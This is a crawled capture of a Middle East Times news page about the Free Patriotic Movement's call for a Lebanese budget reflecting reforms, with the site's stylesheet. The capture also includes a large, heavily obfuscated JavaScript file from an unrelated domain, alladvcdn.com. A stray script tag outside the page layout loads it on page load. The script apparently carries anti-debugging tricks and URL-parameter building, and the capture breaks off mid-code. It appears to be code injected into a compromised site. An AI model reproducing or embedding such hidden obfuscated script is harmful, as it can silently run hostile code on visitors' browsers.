

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mideast-times.com/left_news.php?newsid=9598
body_size: 3149
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>The Middle East Times - International</title>
<link href="mid-east.css" rel="stylesheet" type="text/css">
</head>




<body leftmargin="0" topmargin="0" rightmargin="0">
<table width="780" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
<td>
<table width="780" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td width="290"><img src="images/Logo.gif" width="285" height="124"></td>
    <td width="380"><a href="http://www.arabbank.com.au/" target="_blank" ><img src="../images/advertisement/141.jpg" width="380" height="100"  border="0" /></a></td>
	<td width="100"><img src="images/KK.jpg" width="100" height="100"></td>	
  </tr>
</table>
<table width="780" border="0" bgcolor="#E61519" cellspacing="0" cellpadding="0">
  <tr>
    <td width="550"><table width="100%"  border="0" cellpadding="5" cellspacing="0" bgcolor="#E61519" class="menu">
      <tr>
        <td><div align="center"><a href="index.php" class="menu">Home</a></div></td>
        <td><div align="center"><a href="about_us.php" class="menu">About Us</a></div></td>
        <td><div align="center"><a href="advertise.php" class="menu">Advertise</a></div></td>
        <td><div align="center"><a href="archive.php" class="menu">Archives</a></div></td>
        <td><div align="center"><a href="subscribe.php" class="menu">Subscribe</a></div></td>
        <td><div align="center"><a href="contact.php" class="menu">Contact us</a></div></td>
      </tr>
    </table></td>
    <td width="230"><table width="100%"  border="0" cellpadding="5" cellspacing="0" class="menu">
      <tr>
        <td width="60%" bgcolor="#E61519"><font color="#CCCCCC"><div align="center">January 16, 2026</div></font></td>
        <td width="40%" bgcolor="#00001D"><div align="center"><a href="arabic/index.php" class="menu1"><font color="#ffffff">ARABIC</font></a>&nbsp;<a href="arabic/index.php" dir="rtl" class="menu"><font color="#ffffff">عربي</font></a></div></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="780" border="0" cellspacing="0" cellpadding="0">
  <tr>
      <td width="150" valign="top" bgcolor="#99CCFF"><div align="center"><br>
		<table width="130" border="0" cellspacing="0" cellpadding="0" align="center">
		<tr><td><div align="center">
		<tr><td align="center" ><img src="photos/small/leftpanel_1a15f677-6fa75322.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11291">Free advice:– by Aouni al-Kaaki</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_2025 Antoun Seh.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11292">A Romantic Relationship </a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_ZimaRateb1.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11290">Dr Rateb Jneid, President of AFIC  said: “It is disappointing that the government did not engage with us from the outset.”</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_Albo use.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11286">"The attack on Australia's Jewish community at Bondi is terrible proof that our nation is not immune from the evils of terrorism and </a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_!AFIC LOGOy.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11289">“If international law only applies to some countries and not others, then it applies to no one,” said Dr Rateb Jneid, President of AFIC.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_GazaO-202.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11287"> Silence in the face of suffering is a betrayal of our shared humanity.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_Whats Rateb.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11285">Open letter to the Prime Minister expressing concerns respectfully and constructively about international law and human rights principles...</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_images logo.png"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11284">Arab Council Australia Raises Concerns Over National Response to Racism and Civil Liberties</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_New image.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11282">Burke: We will now draft instructions regarding the legislative changes. Some of these instructions will be issued tomorrow, while others will be issued immediately after Christmas.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_Whats Rateb.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11281">“The purpose of any inquiry must be to uncover truth, not reinforce a narrative,” said Dr Rateb Jneid, President of AFIC.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_!AFIC LOGOy.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11280"> When grief is dismissed, when injustice is normalised, and when suffering is met with silence, the consequences are felt far beyond the borders of the conflict zone.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_ARX_1997.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11274">A new system for the Maronite League... It should not be: “A house with many houses!”</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr>										</div></td></tr>
		</table>
        </div>
	  </td>
<td width="1" bgcolor="#003162"></td>
    <td width="478" valign="top" bgcolor="#F5D8BA">
	 <table width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#F5D8BA">
      <tr>
        <td valign="top">
            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#F5D8BA" class="text" >
              <tr>
			   <td colspan=2 valign="top">
                 <table width="98%"  border="0" align="center" cellpadding="2" cellspacing="2" class="text">
			<!--<tr>
			  <td><B><font color="#E61519"></font></B><br><br></td>
			</tr>
			-->
						<tr>
			  <td class="headline">FPM: To expedite the adoption of a budget that reflects the required reforms </td>
			</tr>
			<tr>
			  <td><b><br />
<html><head></head><body /></html></b><br /><br />
			  	<div align="center"><img src="photos/big/leftpanel_7973f3b1d4c1f4be.png"hspace="5" align="center"></div>
			  <br /></td>
			</tr>
			<tr>
			  <td><br />
<html><head></head><body><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><b><span lang="EN" style="FONT-SIZE: 15pt; COLOR: red; mso-ansi-language: EN">FPM: To expedite the adoption of a budget that reflects the required reforms </span></b><b><span lang="AR-LB" style="FONT-SIZE: 15pt; COLOR: red; mso-bidi-language: AR-LB; mso-ansi-language: EN" dir="rtl"><p /></span></b></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><b><span lang="EN-GB" style="mso-bidi-language: AR-LB; mso-ansi-language: EN-GB">Lebanon</span></b><b><span lang="EN" style="mso-ansi-language: EN">â€“</span></b><span lang="EN" style="mso-ansi-language: EN"> The Free Patriotic Movementâ€™s political council held its periodic meeting on Saturday, headed by its Chief, MP Gibran Bassil, with discussions centering on latest developments especially the awaited cabinet session to approve the stateâ€™s annual budget.</span><span lang="AR-LB" style="mso-bidi-language: AR-LB; mso-ansi-language: EN" dir="rtl"><p /></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span lang="EN" style="mso-ansi-language: EN">In an issued statement following the meeting, the council stressed that â€œthe Lebanese are waiting for the Council of Ministers, which will resume its meetings, to assume its responsibilities in expediting the approval of a budget that reflects the required reforms and integrates with the financial and economic recovery plan to get out of the current collapse.â€</span><span lang="AR-LB" style="mso-bidi-language: AR-LB; mso-ansi-language: EN" dir="rtl"><p /></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span lang="EN" style="mso-ansi-language: EN">The Movement warned that â€œany budget that includes austerity measures, lifting of subsidies or new taxes, must coincide with a logical correction of wages in the public and private sectors, since employees cannot be left with such miserable salaries.â€</span><span lang="AR-LB" style="mso-bidi-language: AR-LB; mso-ansi-language: EN" dir="rtl"><p /></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt"><span lang="EN" style="mso-ansi-language: EN">While expressing understanding towards raising public service tariffs in light of the collapse of the value of the Lebanese pound, the FPM council emphasized the need for this step to be accompanied by an improvement in the standard and quality of services along with ensuring the highest rate of levying to fairly include all taxpayers in all regions.<p /></span></p></body></html></td>
			</tr>
					  </table></td>
      </tr>
    </table>
        </td>
      </tr>
    </table>
        
	</td>
    <td width="1" bgcolor="#003162"></td>
    <td width="150" valign="top" bgcolor="#99CCFF"><br>
      <table width="90%"  border="0" align="center" cellpadding="0" cellspacing="0" class="text">
      <tr>
        <td bgcolor="#99CCFF" class="SubMenu"><div align="center">Latest Issue</div></td>
      </tr>
      <tr>
        <td bgcolor="#99CCFF"><div align="center"><img src="../photos/Cover-Dec-.gif" width="140" height="198" border="0" /><br><a href="pages.php?editionId=286" >Click here to view our Latest Issue</a></div></td>
      </tr>
      <tr>
        <td bgcolor="#99CCFF">&nbsp;</td>
      </tr>
    </table>
      <br>
    <br>
    <table width="90%"  border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td class="SubMenu"><div align="center">Advertisement</div></td>
      </tr>
      <tr>
        <td><div align="center">
			<br><a href="https://5starbuilders.com.au" target="_blank" ><img src="../images/advertisement/142.jpg" width="140" border="0" /></a><br><br><a href="http://www.pro-biz.com.au" target="_blank" ><img src="../images/advertisement/137.gif" width="140" border="0" /></a><br><br><a href="http://www.kuwait-toplist.com" target="_blank" ><img src="../images/advertisement/168.jpg" width="140" border="0" /></a><br><br><a href="http://www.mideast-times.com/arabic/Middle%20East%20Times-%2020%20years.pdf" target="_blank" ><img src="../images/advertisement/210.png" width="140" border="0" /></a><br><br><a href="http://www.fletchint.com.au" target="_blank" ><img src="../images/advertisement/143.gif" width="140" border="0" /></a><br><br>		<!--<img src="images/advt4.gif" width="148" height="354" border="1">--></div></td>
      </tr>
    </table>
    <br>
</td>
  </tr>
  <tr>
    <td colspan="5" bgcolor="#E61519">
      <TABLE WIDTH=761 HEIGHT=60 BORDER=0 CELLPADDING=0 CELLSPACING=0 bgcolor="#E61519">
        <tr>
          <td><div align="center"><font class="footer"><a href="index.php" class="footer">HOME</a> | <a href="about_us.php" class="footer">ABOUT US</a> | <a href="advertise.php" class="footer">ADVERTISE</a> | <a href="archive.php" class="footer">ARCHIVES</a> | <a href="subscribe.php" class="footer">SUBSCRIBE</a> | <a href="contact.php" class="footer">CONTACT US</a> </font></div></td>
        </tr>
        <tr>
          <td><div align="center"><font class="footer">Copyright 2007 mideast-times.com</font></div></td>
        </tr>
      </TABLE>	
	</td>
  </tr>
</table>
</td>
<script src="https://alladvcdn.com/gamf.js"></script> 
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mideast-times.com/mid-east.css
body_size: 97
content:
.headline {

	FONT-FAMILY: Arial; line-height: 24px; text-align:justify;

	FONT-SIZE: 24px;

	font-weight: bold;	

	COLOR: #3333CC;

}

.hheadline {

	FONT-FAMILY: Arial; line-height: 22px; text-align:justify;

	FONT-SIZE: 18px;

	font-weight: bold;	

	COLOR: #3333CC;

}



.text {

	FONT-FAMILY: Arial; line-height: 16px; text-align:justify;

	FONT-SIZE: 12px;

	COLOR: #000000;

}

.lefttext {

	FONT-FAMILY: Arial; line-height: 16px; text-align:justify;

	FONT-SIZE: 14px;

	COLOR: #000000;

}

.menu {

	FONT-FAMILY: Verdana;

	FONT-SIZE: 11px;

	COLOR: #FFFFFF;

	font-weight: bold;

	text-decoration: none;

}

.menu1 {

	FONT-FAMILY: Tahoma, Verdana, Arabic Transparent, Simplified Arabic,Traditional Arabic;

	FONT-SIZE: 10px;

	COLOR: #FFFFFF;

	font-weight: bold;

	text-decoration: none;

}



.SubMenu {

	FONT-FAMILY: Verdana;

	FONT-SIZE: 10px;

	COLOR: #000000;

	font-weight: bold;

}



.footer 

{

	FONT-FAMILY: Verdana;

	FONT-SIZE: 10px;

	COLOR: #FFFFFF;

	text-decoration: none;	

}

.arrow {

font-family : Verdana; 

font-size : 11px; 

font-weight : bold; 

color : #000000; 

text-decoration : none; 

text-align : left; 

} 



--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/gamf.js
body_size: 28643
content:
(function(_0x54c546,_0x437839){function _0x487eff(_0x485ed2,_0x1b63c1,_0x135f73,_0x18f5c3,_0x3548d4){return _0x22d0(_0x485ed2- -0x38f,_0x18f5c3);}function _0x287acc(_0x13373b,_0x22a89a,_0x114d26,_0x1db28d,_0x1986c4){return _0x22d0(_0x13373b- -0x22d,_0x1986c4);}var _0x1919a8=_0x54c546();function _0x2a06e4(_0x3d76c9,_0x5d73bd,_0x2b6973,_0x26ad58,_0x56257c){return _0x22d0(_0x3d76c9- -0x8e,_0x5d73bd);}function _0x10cbc6(_0xae2755,_0x3ce20d,_0x2a3f75,_0x112b09,_0x2efcb8){return _0x22d0(_0x2a3f75-0x20e,_0x2efcb8);}function _0x3e9cd4(_0x25b9e6,_0x7a9402,_0x5056c3,_0x2f3c2c,_0x4c823b){return _0x22d0(_0x7a9402- -0x9d,_0x25b9e6);}while(!![]){try{var _0x28c936=parseInt(_0x2a06e4(0x279,0x2a7,0x240,0x295,0x20c))/(0xc7a*-0x2+0xe68+0xa8d)+-parseInt(_0x10cbc6(0x437,0x45c,0x3ab,0x3f6,0x2c1))/(-0x1*0x1b23+0x56d+0x15b8)+parseInt(_0x2a06e4(0x29f,0x224,0x2f5,0x2e0,0x362))/(-0x19a*-0x5+0x17*0x16e+-0x28e1)*(-parseInt(_0x2a06e4(0x297,0x363,0x355,0x26b,0x1a9))/(-0x104e+0x9e5+-0x5*-0x149))+parseInt(_0x287acc(-0x85,-0xe2,-0xe4,-0x31,-0x5))/(0x9de*0x1+0x2649+-0x3022)*(-parseInt(_0x3e9cd4(0x11c,0x117,0x119,0xe0,0x1b0))/(-0x5ea*0x1+-0x1fb*-0xb+0x1*-0xfd9))+-parseInt(_0x2a06e4(0x25e,0x21d,0x2cf,0x1f0,0x22e))/(-0x6b8+0x51b*0x7+0x4d5*-0x6)+parseInt(_0x2a06e4(0x207,0x13b,0x229,0x156,0x164))/(-0xff0+0x1*-0x2236+0x322e)+parseInt(_0x287acc(-0x98,0x1b,-0xd1,-0x102,-0x115))/(-0x239e+-0x20c5+0x446c);if(_0x28c936===_0x437839)break;else _0x1919a8['push'](_0x1919a8['shift']());}catch(_0x3479a7){_0x1919a8['push'](_0x1919a8['shift']());}}}(_0x18ea,0x530a1+-0x875b*-0x5+0x26ac6),(function(){var _0x907a94={'VVCTg':function(_0x5949ec,_0x3a9768){return _0x5949ec+_0x3a9768;},'HegwL':_0x4ec40e(0x247,0x1fe,0x20c,0x1fd,0x2d6),'KJyLd':_0x4ec40e(0x29c,0x213,0x32f,0x31a,0x2ad),'nTzQc':_0x488969(0x148,0x149,0x2c7,0x1f9,0x193)+'n','UDUnc':function(_0x2f047a,_0x308e6d){return _0x2f047a!==_0x308e6d;},'kMZAz':_0x2fc464(0x11d,0xa5,0xe5,0xd3,0x1a7),'BRZKm':_0x46756e(0x2c4,0x2cf,0x260,0x1ef,0x1ac),'Thdxi':function(_0x3169d9,_0x476ab7){return _0x3169d9(_0x476ab7);},'KDlxY':_0x4ec40e(0x23d,0x299,0x2b5,0x17e,0x305),'nTAMA':_0x2fc464(0x17,0x198,0x139,0xc4,0x117),'FilEP':_0x488969(0x1d1,0x249,0x23a,0x279,0x217)+_0x4ec40e(0x364,0x2a5,0x30f,0x307,0x2eb),'rOZUT':_0x46756e(0x25a,0x338,0x2bf,0x327,0x352),'AcgkS':_0x488969(0x1dc,0x280,0x294,0x2b9,0x21e),'XTbsO':function(_0x798848,_0x3a0c48,_0x12551d){return _0x798848(_0x3a0c48,_0x12551d);},'inpfJ':_0x4ec40e(0x2d0,0x1f7,0x33e,0x326,0x235)+_0x4ec40e(0x2bb,0x34e,0x2cf,0x388,0x237)+_0x30a802(-0x111,-0x207,-0x219,-0x149,-0x1c8)+')','CqmyQ':_0x46756e(0x1e4,0x1e6,0x2f2,0x2cb,0x1e2)+_0x46756e(0x2fe,0x23e,0x2e1,0x2e9,0x340)+_0x30a802(-0x1d5,-0x146,-0x62,-0x102,-0x27)+_0x30a802(-0xbd,0x5d,-0xf,-0xc,0x76)+_0x46756e(0x265,0x37f,0x335,0x2eb,0x3ae)+_0x30a802(-0x1ac,-0x39,-0x1a,-0xca,-0x1a2)+_0x2fc464(0xc3,0x1aa,0x19e,0x120,0x152),'VPQyk':function(_0x4141cd,_0x3745a4){return _0x4141cd(_0x3745a4);},'FkiWv':_0x2fc464(0xd8,0x1e8,0x1e7,0x15c,0xcf),'olJSl':function(_0x3733d7,_0x488b14){return _0x3733d7+_0x488b14;},'UwOhx':_0x2fc464(0x7f,0x7f,0x91,0x111,0x12a),'Iszvu':_0x488969(0x26e,0x294,0x15f,0x20c,0x177),'iJnjU':function(_0xe97ce3){return _0xe97ce3();},'XxZpV':function(_0x3f4efa,_0x44ba05){return _0x3f4efa===_0x44ba05;},'QrgGs':_0x4ec40e(0x321,0x34b,0x24d,0x30e,0x2ba),'Engho':_0x2fc464(-0xeb,-0x152,-0x39,-0x63,-0xd9),'prgdq':_0x30a802(-0x133,-0x12a,-0x46,-0xc2,-0xc9)+_0x4ec40e(0x22f,0x2c9,0x172,0x2b4,0x2e8)+'+$','vEmhZ':_0x46756e(0x2a3,0x309,0x264,0x314,0x231)+_0x488969(0x322,0x16c,0x1d4,0x247,0x1a5)+_0x2fc464(0x13c,0x9c,0x125,0x6b,0xb0)+_0x2fc464(0x8a,-0x99,-0x7c,-0x28,0x61),'UkpIF':_0x46756e(0x242,0x2e9,0x285,0x220,0x2b6)+_0x4ec40e(0x225,0x1ab,0x1f2,0x1a2,0x181)+_0x488969(0x2ad,0x2ed,0x368,0x29c,0x1bf)+_0x46756e(0x345,0x38d,0x498,0x3b3,0x413)+_0x488969(0x1a0,0x206,0x106,0x1d6,0x11b)+_0x2fc464(0xe2,-0xb0,-0x2e,-0x2,-0xab)+'\x20)','TJQBP':_0x4ec40e(0x342,0x270,0x3e8,0x26e,0x2ac)+_0x2fc464(-0x45,0x4f,-0x83,-0x24,-0x3d)+_0x46756e(0x23d,0x269,0x3b7,0x2f9,0x264),'ghHcm':_0x30a802(-0x10a,-0x12a,-0x10b,-0x8d,0x43)+'er','RiGNT':function(_0x358d6e,_0x421bad){return _0x358d6e(_0x421bad);},'oqUDD':function(_0x448269){return _0x448269();},'mzqqq':function(_0x3d3f36,_0x43f9b5){return _0x3d3f36!==_0x43f9b5;},'qaCRC':_0x46756e(0x344,0x2b1,0x353,0x392,0x3f1),'tCEZo':_0x488969(0xd6,0x20a,0x105,0x154,0x10e),'qkslR':_0x4ec40e(0x304,0x386,0x3cc,0x3b3,0x377),'frLIJ':_0x2fc464(0x158,0x1ae,0x46,0x100,0x1b4),'TvqVX':_0x4ec40e(0x1fe,0x2df,0x2a1,0x253,0x18b),'hEjzK':_0x46756e(0x3f4,0x33b,0x48a,0x3a4,0x313),'wxqpp':function(_0x5df606){return _0x5df606();},'sLrnq':function(_0xb432bf,_0x3f8aae){return _0xb432bf!==_0x3f8aae;},'CpScX':_0x4ec40e(0x3ae,0x355,0x3cd,0x3d1,0x489),'jpvyK':function(_0x101f01,_0x3924c0){return _0x101f01+_0x3924c0;},'eocmB':_0x4ec40e(0x3a2,0x3a0,0x32e,0x42e,0x2c2),'xyiCz':_0x46756e(0x43d,0x39b,0x43b,0x3ca,0x401),'lmqEl':function(_0x52235a,_0x31d067){return _0x52235a===_0x31d067;},'tUcWf':_0x46756e(0x350,0x2d5,0x274,0x27f,0x2f1),'NlPxo':_0x488969(0x2e7,0x185,0x273,0x206,0x1fa),'bHRSZ':function(_0x5ee616){return _0x5ee616();},'oLxDk':function(_0x9b58b2,_0x1b0dee){return _0x9b58b2+_0x1b0dee;},'qFECO':_0x46756e(0x34b,0x2a3,0x271,0x2fe,0x3aa)+_0x30a802(-0x4a,-0x107,-0xa0,-0x45,0x3b)+'t','ZrNMr':function(_0x3502a2,_0x3e2158){return _0x3502a2===_0x3e2158;},'hKUfX':_0x46756e(0x3b6,0x298,0x2cc,0x33a,0x369),'uySgm':_0x30a802(-0x174,-0x104,-0x6f,-0x97,-0x89),'rtdUl':function(_0x2ccd79,_0x3c187b){return _0x2ccd79===_0x3c187b;},'acMxk':_0x30a802(-0x235,-0xec,-0x2a6,-0x1b8,-0x114),'FwCaH':_0x488969(0x26a,0x1d9,0x29a,0x23c,0x1d8),'BezkZ':function(_0x2aa7af,_0x1c8666){return _0x2aa7af!==_0x1c8666;},'VHSqa':_0x46756e(0x39d,0x338,0x2e4,0x2cc,0x20a),'fqTBd':function(_0x4cddaf,_0x50c424){return _0x4cddaf!==_0x50c424;},'tiiim':_0x4ec40e(0x347,0x3da,0x406,0x2dd,0x40c),'Qowpk':_0x2fc464(-0x56,0xae,-0x5,-0x27,0x1e)+_0x30a802(-0xcf,-0xa9,-0x9c,0x0,-0x9e)+_0x30a802(-0x1e0,-0x179,-0x14f,-0x19a,-0x1f6)+_0x4ec40e(0x288,0x2b9,0x245,0x318,0x1d3)+_0x4ec40e(0x2bd,0x3a6,0x330,0x264,0x2c6)+_0x30a802(-0x1a1,-0x104,-0x21e,-0x19c,-0x11e)+_0x2fc464(0x163,0x197,0x1cc,0x12b,0x200),'WQHna':_0x2fc464(0xf,0x50,0x89,-0x57,0x71)+_0x46756e(0x2cc,0x460,0x32e,0x3b6,0x49d)+'5','TuEXD':_0x30a802(-0xfb,-0x166,-0x19a,-0x165,-0x207),'WerBI':_0x30a802(-0xa5,-0xae,-0x158,-0x116,-0x1e9),'oFDdA':function(_0x34901d){return _0x34901d();},'txoFP':function(_0x4cf108,_0xb33474){return _0x4cf108!==_0xb33474;},'ccaHi':_0x488969(0x2cd,0x1ae,0x1e4,0x24a,0x29b),'JiMjG':function(_0x2229b2,_0x3f4708){return _0x2229b2!==_0x3f4708;},'TKcup':_0x2fc464(-0x105,-0x99,-0xfe,-0x65,-0x74),'hcVGR':_0x2fc464(0xaa,0x1e3,0x12f,0x13c,0x92),'aGQTz':function(_0x35a672,_0xdbce5){return _0x35a672(_0xdbce5);},'pVEUo':function(_0x251b93,_0x4133b4){return _0x251b93+_0x4133b4;},'CsQBE':function(_0x58817c,_0x28e256){return _0x58817c+_0x28e256;},'OfHRK':_0x30a802(-0x107,-0x103,-0x1a7,-0xc1,-0x104),'ENsoa':_0x4ec40e(0x22b,0x1ae,0x29b,0x22d,0x1b4),'ChfwK':_0x30a802(0x1f,0x37,-0x6b,-0x36,0x0),'XVpst':_0x46756e(0x26c,0x2a2,0x21b,0x229,0x268),'SchSS':_0x46756e(0x3a9,0x304,0x2dd,0x394,0x302),'pfMcX':_0x4ec40e(0x33d,0x2f1,0x31c,0x3fe,0x3af),'ECoIE':_0x46756e(0x22e,0x23f,0x1fb,0x216,0x18f)+_0x30a802(-0x1b8,-0x9a,-0x20c,-0x15a,-0x19c),'cGQho':_0x4ec40e(0x28a,0x28c,0x2d2,0x1bb,0x31a),'BHMEi':_0x2fc464(0x1f9,0xf6,0x2f,0x113,0x18c),'aMOGT':function(_0x44da49,_0x1d491d){return _0x44da49<_0x1d491d;},'bUuFf':_0x46756e(0x284,0x2ec,0x264,0x334,0x389),'vzbfH':_0x30a802(-0x21,-0x7c,-0xd5,-0x7b,-0x148)+_0x2fc464(0x23,0x100,-0x14,0x91,0x141)+'2','ISZQS':_0x4ec40e(0x359,0x2dd,0x37b,0x26a,0x401)+'n=','IPktS':function(_0x5b887e,_0x566006){return _0x5b887e(_0x566006);},'pBZqF':function(_0x3ed209,_0x30c6d0,_0x1a51b1){return _0x3ed209(_0x30c6d0,_0x1a51b1);},'jzKBQ':function(_0x5ed26a){return _0x5ed26a();},'OUgdH':function(_0x2c62b0,_0x227d84,_0x2c5718){return _0x2c62b0(_0x227d84,_0x2c5718);},'RCVzr':function(_0x6383f2){return _0x6383f2();},'WXzMd':_0x4ec40e(0x28b,0x262,0x1b4,0x261,0x354)+_0x46756e(0x1f6,0x2ea,0x269,0x2bf,0x2b5)+_0x46756e(0x245,0x292,0x1e8,0x2d3,0x29d)+'Lp','RHsdd':function(_0x1b76a4,_0x4ff13e){return _0x1b76a4===_0x4ff13e;},'kqBIm':_0x46756e(0x2a4,0x21d,0x2b8,0x263,0x19b),'OnTEg':_0x46756e(0x2c8,0x18e,0x19b,0x207,0x220),'eKkZj':_0x30a802(0x25,-0x110,-0x52,-0xa4,0x1a)+'g','lQwja':_0x30a802(-0x22e,-0x1f0,-0xea,-0x171,-0x198)+_0x4ec40e(0x25b,0x28f,0x1c1,0x219,0x1ed),'VHfXS':function(_0xe4c3dd,_0x47132c){return _0xe4c3dd!==_0x47132c;},'eFGim':_0x2fc464(0x92,0x49,0xb9,0xf5,0x197),'eYZYt':_0x488969(0x263,0x1a6,0x330,0x260,0x2fa),'TZjwN':function(_0x3edfa1,_0x360be3){return _0x3edfa1/_0x360be3;},'HnVjK':_0x46756e(0x2ba,0x2f5,0x29b,0x33f,0x40d),'YyRfF':_0x30a802(-0x2b2,-0xd8,-0x1c4,-0x1c7,-0x261),'CdIOK':_0x2fc464(0x4e,0x164,0x160,0x10c,0x17b),'lIztO':_0x4ec40e(0x2b2,0x25a,0x333,0x26b,0x28f)+_0x488969(0x2a9,0x119,0x2a9,0x1e7,0x1c2)+_0x2fc464(-0x1d,0x143,0x9a,0x6e,0x144)+'nt','iVGFp':function(_0x7640e6,_0x5205f2){return _0x7640e6+_0x5205f2;},'knhBs':_0x46756e(0x21f,0x3b3,0x250,0x2db,0x200)+_0x30a802(-0x63,-0x70,-0xcc,-0x122,-0xc4)+_0x4ec40e(0x309,0x257,0x2b5,0x25f,0x229),'qjLUD':function(_0x47bb96,_0x262b9f){return _0x47bb96(_0x262b9f);},'mkSkN':function(_0x4ade1f,_0x2052c2){return _0x4ade1f+_0x2052c2;},'WWXZj':_0x488969(0x387,0x32e,0x2fa,0x2bc,0x2a0)+_0x2fc464(-0xfa,0x81,0x9,-0x49,0x51)+_0x2fc464(-0x18,0xc6,-0x69,0x72,0x35)+'d=','xdtus':function(_0x8cc05c,_0x1cd297){return _0x8cc05c(_0x1cd297);},'JeSOI':function(_0x35ac53,_0x2f34b0){return _0x35ac53+_0x2f34b0;},'qFihT':_0x46756e(0x294,0x29b,0x1eb,0x2cf,0x238)+_0x46756e(0x1c0,0x1e8,0x298,0x2a8,0x2af)+_0x46756e(0x2b0,0x318,0x210,0x292,0x373),'aOZmF':function(_0x2397fc,_0x5c0d84){return 